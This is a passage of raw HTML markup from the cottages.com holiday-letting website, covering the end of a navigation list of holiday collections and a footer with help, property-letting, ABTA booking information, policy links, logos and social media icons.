class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Spring breaks</a><a href="/collections/summer-holidays" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Summer holiday</a><a href="/collections/unique-holidays" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Unique cottages</a><a href="/collections/valentines-breaks" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Valentines breaks</a><a href="/collections/waterside-breaks" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Waterside breaks</a><a href="/collections/winter-holidays" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Winter holidays</a></div><br/></div></div></section></div></div></div></div></main></div><footer class="sc-7d2ae3f1-0 cucSFu"><div radius="8" class="sc-880b8b8e-0 sc-880b8b8e-1  kuCpEN"><div class="sc-c83e9b92-0 jrqhGu"><div direction="column" spacing="20" wrap="nowrap" class="sc-28c7c6ac-0 jgLFbR"><article direction="column,row,row" spacing="0,8,8" wrap="nowrap" class="sc-28c7c6ac-0 kwqylO"><div radius="0" class="sc-880b8b8e-0 sc-880b8b8e-1 fDQHIG dfPWfI" data-testid="footer-panel"><div direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 lnSEya"><div direction="column" spacing="16" wrap="nowrap" class="sc-28c7c6ac-0 dcPWZk"><h3 sizes="100" class="sc-43c8e994-0 sc-43c8e994-1  fyLjTQ" color="currentColor"><span class="sc-3d6d958b-0 lbgovg">Need help?</span></h3><p class="sc-43c8e994-0 sc-43c8e994-1  iefzxj" sizes="200" color="currentColor">If you can’t find the information you need in the Frequently Asked Questions section, our team will be happy to assist.</p><span></span></div><a type="button" class="sc-894b2b27-1 sc-894b2b27-2 gcWdtA fekcIk" href="https://www.cottages.com/contact-us-email">FAQs, help and support<span class="sc-894b2b27-0 dSTVCA"><svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5 15C12.086 15 11.75 14.664 11.75 14.25V13.244C11.749 12.292 12.352 11.439 13.25 11.122C14.147 10.805 14.75 9.952 14.75 9.001C14.75 8.4 14.516 7.835 14.091 7.41C13.667 6.985 13.102 6.751 12.5 6.751C11.899 6.751 11.334 6.985 10.909 7.41C10.484 7.834 10.25 8.399 10.25 9C10.25 9.413 9.914 9.75 9.5 9.75C9.086 9.75 8.75 9.413 8.75 9C8.75 7.998 9.141 7.057 9.849 6.349C10.557 5.641 11.499 5.251 12.5 5.251C14.568 5.251 16.25 6.934 16.25 9.001C16.25 10.587 15.245 12.007 13.75 12.536C13.451 12.642 13.25 12.926 13.25 13.243V14.25C13.25 14.664 12.914 15 12.5 15Z" fill="white"></path><path d="M12.5 18.75C13.1213 18.75 13.625 18.2463 13.625 17.625C13.625 17.0037 13.1213 16.5 12.5 16.5C11.8787 16.5 11.375 17.0037 11.375 17.625C11.375 18.2463 11.8787 18.75 12.5 18.75Z" fill="white"></path><path d="M12.5 24C5.883 24 0.5 18.617 0.5 12C0.5 5.383 5.883 0 12.5 0C19.117 0 24.5 5.383 24.5 12C24.5 18.617 19.117 24 12.5 24ZM12.5 1.5C6.71 1.5 2 6.21 2 12C2 17.79 6.71 22.5 12.5 22.5C18.29 22.5 23 17.79 23 12C23 6.21 18.29 1.5 12.5 1.5Z" fill="white"></path></svg></span></a></div></div><div radius="0" class="sc-880b8b8e-0 sc-880b8b8e-1 fDQHIG dfPWfI" data-testid="footer-panel"><div direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 lnSEya"><div direction="column" spacing="16" wrap="nowrap" class="sc-28c7c6ac-0 dcPWZk"><h3 sizes="100" class="sc-43c8e994-0 sc-43c8e994-1  fyLjTQ" color="currentColor"><span class="sc-3d6d958b-0 lbgovg">Partner with us</span></h3><p class="sc-43c8e994-0 sc-43c8e994-1  iefzxj" sizes="200" color="currentColor">Thinking of letting your property? Benefit from partnering with the UK’s leading managed holiday letting agency.</p><span></span></div><a type="button" class="sc-894b2b27-1 sc-894b2b27-2 gcWdtA fekcIk" href="https://www.cottages.com/holiday-letting">Let your property<span class="sc-894b2b27-0 dSTVCA"><svg width="24" height="23" viewBox="0 0 24 23" xmlns="http://www.w3.org/2000/svg"><path d="M5.25 22.751C4.009 22.751 3 21.742 3 20.501V13.001C3 12.587 3.336 12.251 3.75 12.251C4.164 12.251 4.5 12.587 4.5 13.001V20.501C4.5 20.915 4.836 21.251 5.25 21.251H18.75C19.164 21.251 19.5 20.915 19.5 20.501V13.001C19.5 12.587 19.836 12.251 20.25 12.251C20.664 12.251 21 12.588 21 13.001V20.501C21 21.742 19.991 22.751 18.75 22.751H5.25Z"></path><path d="M23.25 12.38C23.05 12.38 22.861 12.302 22.72 12.16L12.536 1.97601C12.389 1.82901 12.201 1.75101 12 1.75101C11.799 1.75101 11.611 1.82901 11.469 1.97001L1.28 12.161C1.139 12.303 0.95 12.381 0.75 12.381C0.55 12.381 0.361 12.303 0.22 12.161C0.078 12.019 0 11.83 0 11.63C0 11.43 0.078 11.241 0.22 11.1L10.409 0.910014C10.833 0.485014 11.399 0.252014 12 0.252014C12.598 0.252014 13.161 0.483014 13.584 0.903014L15.75 3.06901V2.50101C15.75 2.08701 16.086 1.75101 16.5 1.75101H20.25C20.664 1.75101 21 2.08701 21 2.50101V8.31901L23.78 11.1C23.922 11.242 24 11.43 24 11.63C24 11.83 23.922 12.019 23.78 12.16C23.638 12.301 23.45 12.38 23.25 12.38ZM19.5 6.81901V3.25101H17.25V4.56901L19.5 6.81901Z"></path><path d="M11.983 18.252C11.614 18.243 11.283 18.097 11.038 17.84L7.531 14.213C6.489 13.122 6.489 11.417 7.528 10.329C7.558 10.298 7.588 10.268 7.619 10.238C8.113 9.76801 8.762 9.50801 9.446 9.50801C10.179 9.50801 10.861 9.80001 11.365 10.329L12 10.986L12.64 10.324C12.665 10.298 12.696 10.266 12.729 10.236C13.222 9.76601 13.865 9.50601 14.538 9.50601C14.566 9.50601 14.594 9.50601 14.622 9.50701C15.327 9.52401 15.986 9.81501 16.474 10.328C17.513 11.416 17.512 13.12 16.474 14.208L12.931 17.871C12.671 18.119 12.345 18.25 12.002 18.25C11.999 18.252 11.983 18.252 11.983 18.252ZM9.445 11.008C9.148 11.008 8.867 11.12 8.653 11.325C8.639 11.338 8.626 11.351 8.614 11.364C8.129 11.871 8.129 12.666 8.614 13.173L12 16.677L15.391 13.17C15.873 12.666 15.872 11.872 15.388 11.364C15.176 11.141 14.89 11.015 14.583 11.007L14.545 11.006C14.251 11.006 13.981 11.116 13.763 11.324C13.747 11.339 13.735 11.352 13.722 11.365L12.54 12.587C12.401 12.729 12.205 12.81 12 12.81C11.795 12.81 11.599 12.729 11.461 12.586L10.282 11.367C10.06 11.135 9.764 11.008 9.445 11.008Z"></path></svg></span></a></div></div><div radius="0" class="sc-880b8b8e-0 sc-880b8b8e-1 fDQHIG dfPWfI" data-testid="footer-panel"><div direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 lnSEya"><div direction="column" spacing="16" wrap="nowrap" class="sc-28c7c6ac-0 dcPWZk"><h3 sizes="100" class="sc-43c8e994-0 sc-43c8e994-1  fyLjTQ" color="currentColor"><span class="sc-3d6d958b-0 lbgovg">Book with confidence</span></h3><p class="sc-43c8e994-0 sc-43c8e994-1  iefzxj" sizes="200" color="currentColor">We&#x27;re committed to maintaining a high standard of service to our customers by abiding by ABTA&#x27;s Code of Conduct</p><span><svg width="87" height="24" viewBox="0 0 87 24" fill="none" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#clip0)"><path d="M11.844 0.193237C11.47 0.193237 11.1022 0.211939 10.7375 0.246224V2.15064V23.0649V23.8099C11.1052 23.8474 11.4745 23.8662 11.844 23.866C14.9014 23.7444 17.7931 22.4444 19.9133 20.2382C22.0335 18.032 23.2177 15.091 23.2177 12.0312C23.2177 8.97136 22.0335 6.03029 19.9133 3.82413C17.7931 1.61796 14.9014 0.317914 11.844 0.196354V0.193237ZM16.1703 13.0909C16.1241 13.8334 16.0262 14.5719 15.8773 15.3008H13.1064V13.0909H16.1703ZM13.0908 10.9091V8.68674H15.8492C16.0045 9.41415 16.1087 10.1515 16.1609 10.8935L13.0908 10.9091ZM18.483 13.1221H21.2601C21.176 13.8769 21.0012 14.6189 20.7396 15.3319H18.1994C18.3544 14.6034 18.4586 13.865 18.5111 13.1221H18.483ZM18.5111 10.9091C18.4588 10.1671 18.3546 9.42974 18.1994 8.70233H20.749C21.0099 9.41434 21.1836 10.1553 21.2664 10.9091H18.5111ZM19.5583 6.48934H17.5604C17.174 5.44581 16.6688 4.45018 16.055 3.52207C17.4474 4.2104 18.6502 5.22914 19.5583 6.48934ZM15.2414 6.48934H13.1188V2.62129C14.0195 3.78917 14.7354 5.08848 15.2414 6.47376V6.48934ZM13.1188 21.4348V17.5231H15.2726C14.7641 18.9302 14.0384 20.249 13.122 21.4317L13.1188 21.4348ZM16.0737 20.5309C16.6929 19.5916 17.2002 18.5833 17.5853 17.5262H19.5926C18.6843 18.8017 17.4757 19.8337 16.0737 20.5309Z"></path><path d="M49.9699 22.4416H43.7549V2.85196H49.8702C53.8255 2.85196 55.6364 5.55741 55.6364 7.9356C55.6364 9.80573 54.8635 11.0525 53.2894 12.0062V12.0655C55.5492 12.5673 56.9112 14.1475 56.9112 16.5257C56.9112 19.3309 54.8915 22.4478 49.9637 22.4478L49.9699 22.4416ZM49.3715 5.90027H47.3486V10.9964H49.2468C50.8551 10.9964 52.052 9.95845 52.052 8.32209C52.052 6.92884 51.0983 5.8878 49.3777 5.8878L49.3715 5.90027ZM50.0572 13.9917H47.3549V19.4088H49.6427C52.052 19.4088 53.2364 18.3335 53.2364 16.5569C53.2364 15.039 52.077 14.001 50.0572 14.001"></path><path d="M71.3394 5.85664H66.1279V22.4353H62.4999V5.85664H56.8271V2.85196H72.5113L71.3394 5.85664Z"></path><path d="M38.2847 22.4415L36.3491 17.5325H29.3517L27.547 22.4415H23.947L31.5335 2.84882H34.2265L42.0779 22.4415H38.2847ZM33.6623 10.0893C33.3625 9.29487 33.1147 8.48172 32.9205 7.65505H32.8894C32.7145 8.46571 32.4748 9.261 32.1725 10.0332L30.4582 14.5932H35.2208L33.6623 10.0893Z"></path><path d="M83.1428 22.4416L81.2104 17.5325H74.2192L72.4083 22.4416H68.8052L76.3792 2.85506H79.0753L86.9236 22.4416H83.1428ZM78.508 10.0893C78.2082 9.29487 77.9604 8.48172 77.7662 7.65506H77.735C77.5623 8.46556 77.3247 9.26086 77.0244 10.0332L75.3257 14.5932H80.1039L78.508 10.0893Z"></path><path d="M9.61548 9.79327V8.8956L3.95211 3.22911C3.63677 3.51067 3.3371 3.8093 3.05444 4.12366L8.72717 9.79327H9.61548Z"></path><path d="M9.61548 14.1943V15.0919L3.95211 20.7584C3.6375 20.475 3.33788 20.1754 3.05444 19.8608L8.72717 14.1912L9.61548 14.1943Z"></path><path d="M9.61558 10.9091H0.052987C0.0187013 11.2707 0 11.6385 0 12.0125C0 12.3865 0.0187013 12.7512 0.052987 13.1127H9.60935L9.61558 10.9091Z"></path><path d="M2.43109 4.87479C1.33171 6.32257 0.584696 8.00655 0.249268 9.79323H7.35888L2.43109 4.87479Z"></path><path d="M9.61552 7.52104V0.420776C7.83021 0.757542 6.14754 1.50445 4.7002 2.60259L9.61552 7.52104Z"></path><path d="M4.7002 21.3818C6.14754 22.48 7.83021 23.2269 9.61552 23.5636V16.4665L4.7002 21.3818Z"></path><path d="M7.34966 14.1943H0.243164C0.578593 15.981 1.3256 17.6649 2.42498 19.1127L7.34966 14.1943Z"></path></g><defs><clipPath id="clip0"><rect width="86.961" height="24"></rect></clipPath></defs></svg><p class="sc-43c8e994-0 sc-43c8e994-1  dYsIgJ" sizes="200,200,200" color="currentColor">Membership numbers L4801</p></span></div><a type="button" class="sc-894b2b27-1 sc-894b2b27-2 gcWdtA fekcIk" href="/book-with-confidence">Read full details<span class="sc-894b2b27-0 dSTVCA"><svg width="25" height="24" viewBox="0 0 25 24" xmlns="http://www.w3.org/2000/svg"><path d="M10.575 15.749C10.458 15.749 10.34 15.738 10.224 15.715C9.753 15.622 9.345 15.351 9.077 14.952L6.636 11.485C6.521 11.321 6.476 11.122 6.51 10.925C6.544 10.727 6.654 10.555 6.817 10.44C6.944 10.351 7.093 10.303 7.248 10.303C7.492 10.303 7.722 10.422 7.862 10.621L10.312 14.102C10.375 14.196 10.471 14.248 10.573 14.248C10.631 14.248 10.688 14.231 10.737 14.198C10.764 14.18 10.788 14.157 10.808 14.131L18.66 4.193C18.803 4.012 19.017 3.908 19.248 3.908C19.416 3.908 19.581 3.965 19.713 4.07C19.87 4.194 19.969 4.372 19.993 4.571C20.017 4.77 19.961 4.966 19.837 5.123L11.994 15.05C11.882 15.198 11.739 15.332 11.574 15.443C11.277 15.643 10.931 15.749 10.575 15.749Z"></path><path d="M12.5 23.998C12.067 23.998 11.646 23.873 11.283 23.637C10.257 22.973 1.25 16.979 1.25 11.249V2.249C1.25 1.008 2.259 -0.000999451 3.5 -0.000999451H21.5C22.741 -0.000999451 23.75 1.008 23.75 2.249V11.249C23.75 16.98 14.741 22.974 13.714 23.639C13.354 23.874 12.934 23.998 12.5 23.998ZM3.5 1.499C3.086 1.499 2.75 1.835 2.75 2.249V11.249C2.75 12.977 3.902 15.111 6.082 17.42C7.699 19.133 9.948 20.987 12.1 22.379C12.22 22.458 12.358 22.499 12.5 22.499C12.641 22.499 12.779 22.458 12.897 22.381C15.05 20.988 17.3 19.134 18.917 17.421C21.097 15.111 22.25 12.977 22.25 11.249V2.249C22.25 1.835 21.914 1.499 21.5 1.499H3.5Z"></path></svg></span></a></div></div></article><div radius="8" class="sc-880b8b8e-0 sc-880b8b8e-1  dhUZcx"><div><div class="sc-e23cd661-0 fueNEz"><div class="sc-185684fe-0 ipYMfs"><div data-testid="accordion-item" class="sc-ea38a939-0 gRMRzW sc-68893142-1 idyoRw"><div tabindex="0" role="button" aria-expanded="false" disabled="" data-ga="accordion-title" class="sc-c497ee57-2 czncVa"><span class="sc-c497ee57-0 cFAqMC"><span class="sc-68893142-0 kSXsJw">Company</span></span></div><div aria-hidden="false" style="max-height:none" open="" class="sc-c1eaf258-0 bFcUhD"><ul><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.cottages.com/info/about" title="About Cottages.com" target="_self" class="sc-7d2ae3f1-1 cbPvJO">About Cottages.com</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.awaze.com/" title="About Awaze" target="_blank" class="sc-7d2ae3f1-1 cbPvJO">About Awaze</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.cottages.com/press" title="Press and media" target="_self" class="sc-7d2ae3f1-1 cbPvJO">Press and media</a></li></ul></div></div></div><div class="sc-185684fe-0 ipYMfs"><div data-testid="accordion-item" class="sc-ea38a939-0 gRMRzW sc-68893142-1 idyoRw"><div tabindex="0" role="button" aria-expanded="false" disabled="" data-ga="accordion-title" class="sc-c497ee57-2 czncVa"><span class="sc-c497ee57-0 cFAqMC"><span class="sc-68893142-0 kSXsJw">Customer Information</span></span></div><div aria-hidden="false" style="max-height:none" open="" class="sc-c1eaf258-0 bFcUhD"><ul><li class="sc-1dae9c40-1 KHIoK"><a href="/contact-us-email" title="FAQs, help and support" target="_self" class="sc-7d2ae3f1-1 cbPvJO">FAQs, help and support</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="/info/important-holiday-information" title="Important holiday information" target="_self" class="sc-7d2ae3f1-1 cbPvJO">Important holiday information</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="/info/travel-insurance" title="Insurance" target="_self" class="sc-7d2ae3f1-1 cbPvJO">Insurance</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="/legal/booking-conditions" title="Booking conditions" target="_self" class="sc-7d2ae3f1-1 cbPvJO">Booking conditions</a></li></ul></div></div></div><div class="sc-185684fe-0 ipYMfs"><div data-testid="accordion-item" class="sc-ea38a939-0 gRMRzW sc-68893142-1 idyoRw"><div tabindex="0" role="button" aria-expanded="false" disabled="" data-ga="accordion-title" class="sc-c497ee57-2 czncVa"><span class="sc-c497ee57-0 cFAqMC"><span class="sc-68893142-0 kSXsJw">Inspiration</span></span></div><div aria-hidden="false" style="max-height:none" open="" class="sc-c1eaf258-0 bFcUhD"><ul><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.cottages.com/blog" title="Travel guides" target="_self" class="sc-7d2ae3f1-1 cbPvJO">Travel guides</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.cottages.com/collections" title="Our collections" target="_self" class="sc-7d2ae3f1-1 cbPvJO">Our collections</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.cottages.com/collections/short-breaks" title="Our breaks" target="_self" class="sc-7d2ae3f1-1 cbPvJO">Our breaks</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="/promotions" title="Deals and offers" target="_self" class="sc-7d2ae3f1-1 cbPvJO">Deals and offers</a></li></ul></div></div></div><div class="sc-185684fe-0 ipYMfs"><div data-testid="accordion-item" class="sc-ea38a939-0 gRMRzW sc-68893142-1 idyoRw"><div tabindex="0" role="button" aria-expanded="false" disabled="" data-ga="accordion-title" class="sc-c497ee57-2 czncVa"><span class="sc-c497ee57-0 cFAqMC"><span class="sc-68893142-0 kSXsJw">Policies</span></span></div><div aria-hidden="false" style="max-height:none" open="" class="sc-c1eaf258-0 bFcUhD"><ul><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.cottages.com/legal/cookie-policy" title="Cookie policy" target="_self" class="sc-7d2ae3f1-1 cbPvJO">Cookie policy</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.cottages.com/legal/privacy-notice" title="Security and privacy" target="_self" class="sc-7d2ae3f1-1 cbPvJO">Security and privacy</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.cottages.com/legal/terms-of-use" title="Terms of use" target="_self" class="sc-7d2ae3f1-1 cbPvJO">Terms of use</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.awaze.com/wp-content/uploads/2024/04/Awaze-Modern-Day-Slavery-Statement-AVR-2024-final-1.pdf" title="Modern Slavery Statement" target="_self" class="sc-7d2ae3f1-1 cbPvJO">Modern Slavery Statement</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.cottages.com/sitemap.xml" title="Sitemap" target="_self" class="sc-7d2ae3f1-1 cbPvJO">Sitemap</a></li></ul></div></div></div></div></div></div></div><div radius="8" class="sc-880b8b8e-0 sc-880b8b8e-1  ibCphF"><hr aria-orientation="horizontal" role="separator" class="sc-2cc0ab93-0 sc-2cc0ab93-1 hJnKat gtBlay sc-7d2ae3f1-2 fUjAOZ"/></div><div radius="8" class="sc-880b8b8e-0 sc-880b8b8e-1  haXZUK"><div direction="column" spacing="16" wrap="nowrap" class="sc-28c7c6ac-0 dcPWZk"><div direction="column-reverse,row,row" spacing="44,0,0" wrap="nowrap" class="sc-28c7c6ac-0 ckvtFG"><div direction="row" spacing="24" wrap="wrap,nowrap,nowrap" class="sc-28c7c6ac-0 dqkqzK"><svg width="151" height="23" viewBox="0 0 151 23" fill="none" xmlns="http://www.w3.org/2000/svg"><title>Part of Awaze logo</title><path d="M96.685 6.65385C95.7759 6.02663 94.6764 5.66016 93.4889 5.66016C90.3599 5.66016 87.8228 8.20783 87.8228 11.3545C87.8228 14.5013 90.3599 17.0489 93.4889 17.0489C94.6729 17.0489 95.7759 16.6825 96.685 16.0552V16.7846H99.1551V5.92092H96.685V6.65385ZM93.4889 14.4167C91.8081 14.4167 90.4444 13.0459 90.4444 11.3545C90.4444 9.66314 91.8081 8.2924 93.4889 8.2924C95.1698 8.2924 96.5335 9.66314 96.5335 11.3545C96.5335 13.0459 95.1698 14.4167 93.4889 14.4167Z" fill="white"></path><path d="M125.9 6.65385C124.991 6.02663 123.892 5.66016 122.704 5.66016C119.575 5.66016 117.038 8.20783 117.038 11.3545C117.038 14.5013 119.575 17.0489 122.704 17.0489C123.888 17.0489 124.991 16.6825 125.9 16.0552V16.7846H128.37V5.92092H125.9V6.65385ZM122.704 14.4167C121.023 14.4167 119.66 13.0459 119.66 11.3545C119.66 9.66314 121.023 8.2924 122.704 8.2924C124.385 8.2924 125.749 9.66314 125.749 11.3545C125.749 13.0459 124.385 14.4167 122.704 14.4167Z" fill="white"></path><path d="M151 11.358C151 8.21125 148.463 5.66357 145.334 5.66357C142.205 5.66357 139.668 8.21125 139.668 11.358C139.668 14.5047 142.205 17.0523 145.334 17.0523C147.783 17.0523 149.866 15.4843 150.655 13.296H147.801C147.226 14.036 146.338 14.5152 145.331 14.5152C143.935 14.5152 142.751 13.5991 142.346 12.327H150.916C150.969 12.0134 151 11.6927 151 11.3615V11.358ZM142.353 10.3924C142.762 9.1239 143.942 8.2042 145.338 8.2042C146.733 8.2042 147.917 9.12037 148.322 10.3924H142.35H142.353Z" fill="white"></path><path d="M138.494 6.01245H135.767H130.157V8.4826H134.615L130.742 16.7846H133.466H138.935V14.3179H134.618L138.494 6.01245Z" fill="white"></path><path d="M117.186 5.92432H114.459L112.073 11.0443L109.709 5.92432H107.552L105.188 11.0338L102.802 5.92432H100.079L103.828 13.9585H103.824L105.188 16.8832V16.8797L105.195 16.8938L106.559 13.9726L106.552 13.9585L108.627 9.50093L110.71 13.969L110.703 13.9831L112.066 16.9008L112.073 16.8902V16.8938L113.437 13.9726L113.434 13.969L117.186 5.92432Z" fill="white"></path><path d="M79.8625 4.80046C78.0443 2.29507 75.2077 0.571955 71.9623 0.240723C71.779 0.737572 71.6769 1.27318 71.6769 1.83698C71.6769 4.40227 73.7453 6.48834 76.3 6.48834C77.7342 6.48834 79.0133 5.83292 79.8625 4.80398M81.9909 11.3617C81.9909 9.71609 81.6315 8.1586 80.9972 6.75262C78.7878 7.10499 77.0999 9.02191 77.0999 11.3405C77.0999 13.6592 78.7984 15.5867 81.0183 15.932C81.642 14.5366 81.9944 12.9897 81.9944 11.3652M71.6769 20.8406C71.6769 21.422 71.7861 21.9717 71.9799 22.4791C75.2323 22.1444 78.0689 20.4142 79.8837 17.8982C79.038 16.8552 77.7448 16.1892 76.3035 16.1892C73.7523 16.1892 71.6804 18.2682 71.6804 20.8406M69.6895 22.4826C69.8833 21.9717 69.9925 21.4185 69.9925 20.8406C69.9925 18.2753 67.9241 16.1892 65.3693 16.1892C63.9175 16.1892 62.6243 16.8623 61.7751 17.9159C63.5969 20.4283 66.437 22.1585 69.6895 22.4826ZM60.6264 15.932C62.8428 15.5867 64.5448 13.6697 64.5448 11.3405C64.5448 9.01134 62.8569 7.10499 60.6475 6.75262C60.0097 8.1586 59.6538 9.71962 59.6538 11.3617C59.6538 13.0038 60.0027 14.5366 60.6299 15.9285M69.9996 1.84051C69.9996 1.27671 69.8938 0.74462 69.7141 0.244247C66.4617 0.564909 63.6216 2.28098 61.7998 4.78636C62.6455 5.82587 63.9352 6.48834 65.3764 6.48834C67.9311 6.48834 69.9996 4.40932 69.9996 1.83698" fill="white"></path><path d="M6.59999 10.7908C6.36037 11.2384 5.97981 11.6048 5.45477 11.8867C4.92973 12.1686 4.25669 12.3096 3.43566 12.3096H1.6315V16.3478H0V6.39673H3.43566C4.20031 6.39673 4.84516 6.52711 5.37725 6.79139C5.90581 7.05567 6.304 7.40805 6.56475 7.85909C6.82903 8.3066 6.95941 8.8105 6.95941 9.36373C6.95941 9.87115 6.83961 10.3469 6.59999 10.7944V10.7908ZM4.82402 10.5548C5.13058 10.2729 5.28211 9.87467 5.28211 9.3602C5.28211 8.27136 4.66545 7.72871 3.43566 7.72871H1.6315V10.9811H3.43566C4.05584 10.9811 4.51745 10.8402 4.82402 10.5583V10.5548Z" fill="white"></path><path d="M13.6617 14.3146H9.49308L8.77776 16.3478H7.07227L10.6383 6.37915H12.527L16.0931 16.3478H14.3735L13.6582 14.3146H13.6617ZM13.2036 12.9827L11.5862 8.35598L9.9547 12.9827H13.2036Z" fill="white"></path><path d="M22.8129 16.3478L20.5225 12.366H19.2751V16.3478H17.6436V6.39673H21.0792C21.8439 6.39673 22.4887 6.53063 23.0208 6.79844C23.5494 7.06624 23.9475 7.42214 24.2083 7.87318C24.4726 8.3207 24.603 8.82459 24.603 9.37782C24.603 10.0262 24.4127 10.6182 24.0356 11.1467C23.6586 11.6753 23.0772 12.0383 22.2949 12.2285L24.758 16.3513H22.8094L22.8129 16.3478ZM19.2751 11.0622H21.0792C21.6888 11.0622 22.1504 10.9107 22.4605 10.6041C22.7706 10.2975 22.9257 9.88877 22.9257 9.3743C22.9257 8.85983 22.7741 8.4546 22.4676 8.16565C22.161 7.87318 21.6994 7.72871 21.0792 7.72871H19.2751V11.0657V11.0622Z" fill="white"></path><path d="M32.8345 6.39331V7.72529H30.1846V16.3479H28.5531V7.72529H25.8892V6.39331H32.8345Z" fill="white"></path><path d="M38.758 15.7947C37.9792 15.3613 37.3626 14.7552 36.9115 13.9764C36.457 13.1977 36.2314 12.3238 36.2314 11.3477C36.2314 10.3716 36.457 9.50127 36.9115 8.72604C37.3661 7.95434 37.9792 7.34825 38.758 6.91483C39.5367 6.48141 40.3895 6.26294 41.3127 6.26294C42.2359 6.26294 43.1063 6.48141 43.8815 6.91483C44.6567 7.34825 45.2734 7.95434 45.7209 8.72604C46.1684 9.49774 46.3939 10.3716 46.3939 11.3477C46.3939 12.3238 46.1684 13.1977 45.7209 13.9764C45.2734 14.7552 44.6603 15.3613 43.8815 15.7947C43.1028 16.2281 42.2465 16.4466 41.3127 16.4466C40.3789 16.4466 39.5332 16.2281 38.758 15.7947ZM43.0746 14.579C43.589 14.2795 43.9943 13.8496 44.2832 13.2893C44.5722 12.729 44.7202 12.0842 44.7202 11.3477C44.7202 10.6113 44.5757 9.96993 44.2832 9.41317C43.9908 8.85994 43.589 8.43357 43.0746 8.13758C42.5601 7.84158 41.9716 7.69358 41.3127 7.69358C40.6538 7.69358 40.0653 7.84158 39.5508 8.13758C39.0364 8.43357 38.6311 8.85994 38.3422 9.41317C38.0497 9.9664 37.9052 10.6113 37.9052 11.3477C37.9052 12.0842 38.0497 12.729 38.3422 13.2893C38.6346 13.8461 39.0364 14.276 39.5508 14.579C40.0653 14.8785 40.6538 15.03 41.3127 15.03C41.9716 15.03 42.5601 14.8785 43.0746 14.579Z" fill="white"></path><path d="M53.857 6.39331V7.72529H49.632V10.6606H52.9267V11.9926H49.632V16.3444H48.0005V6.39331H53.857Z" fill="white"></path></svg></div><div class="sc-fd108505-1 euUtwf"><ul direction="row" spacing="24" wrap="nowrap" class="sc-28c7c6ac-0 gJoitc"><li class="sc-1dae9c40-1 KHIoK"><a href="https://twitter.com/cottagescom" rel="noopener" title="Twitter" target="_blank" class="sc-fd108505-0 kDpXiI"><svg width="24" height="24" xmlns="http://www.w3.org/2000/svg"><path d="M14.27 10.16L23.2 0H21.08L13.32 8.82L7.14 0H0L9.36 13.34L0 24H2.12L10.31 14.68L16.85 24H23.99M2.88 1.56H6.13L21.09 22.51H17.84"></path></svg></a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.facebook.com/cottagescom" rel="noopener" title="Facebook" target="_blank" class="sc-fd108505-0 kDpXiI"><svg width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 17.9895 4.38825 22.954 10.125 23.8542V15.4688H7.07812V12H10.125V9.35625C10.125 6.34875 11.9165 4.6875 14.6576 4.6875C15.9705 4.6875 17.3438 4.92188 17.3438 4.92188V7.875H15.8306C14.3399 7.875 13.875 8.79998 13.875 9.74897V12H17.2031L16.6711 15.4688H13.875V23.8542C19.6118 22.954 24 17.9895 24 12Z"></path></svg></a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://instagram.com/cottagescom" rel="noopener" title="Instagram" target="_blank" class="sc-fd108505-0 kDpXiI"><svg width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M12 0C8.74097 0 8.33231 0.0138281 7.05239 0.0722344C5.77514 0.1305 4.9028 0.333328 4.13948 0.63C3.35039 0.936656 2.68116 1.347 2.01408 2.01412C1.34695 2.6812 0.936609 3.35044 0.629953 4.13953C0.333281 4.9028 0.130453 5.77514 0.0721875 7.05239C0.0137812 8.33231 0 8.74097 0 12C0 15.2589 0.0137812 15.6676 0.0721875 16.9475C0.130453 18.2248 0.333281 19.0971 0.629953 19.8604C0.936609 20.6495 1.34695 21.3187 2.01408 21.9859C2.68116 22.653 3.35039 23.0633 4.13948 23.37C4.9028 23.6666 5.77514 23.8695 7.05239 23.9277C8.33231 23.9861 8.74097 23.9999 12 23.9999C15.2589 23.9999 15.6676 23.9861 16.9475 23.9277C18.2248 23.8695 19.0971 23.6666 19.8604 23.37C20.6495 23.0633 21.3187 22.653 21.9859 21.9859C22.653 21.3187 23.0633 20.6495 23.37 19.8604C23.6666 19.0971 23.8695 18.2248 23.9277 16.9475C23.9861 15.6676 23.9999 15.2589 23.9999 12C23.9999 8.74097 23.9861 8.33231 23.9277 7.05239C23.8695 5.77514 23.6666 4.9028 23.37 4.13953C23.0633 3.35044 22.653 2.6812 21.9859 2.01412C21.3187 1.347 20.6495 0.936656 19.8604 0.63C19.0971 0.333328 18.2248 0.1305 16.9475 0.0722344C15.6676 0.0138281 15.2589 0 12 0ZM12 2.1622C15.2041 2.1622 15.5836 2.17439 16.849 2.23214C18.0189 2.28553 18.6543 2.481 19.0772 2.6453C19.6373 2.86298 20.037 3.12305 20.457 3.54295C20.8769 3.96286 21.1369 4.36266 21.3546 4.92272C21.519 5.34558 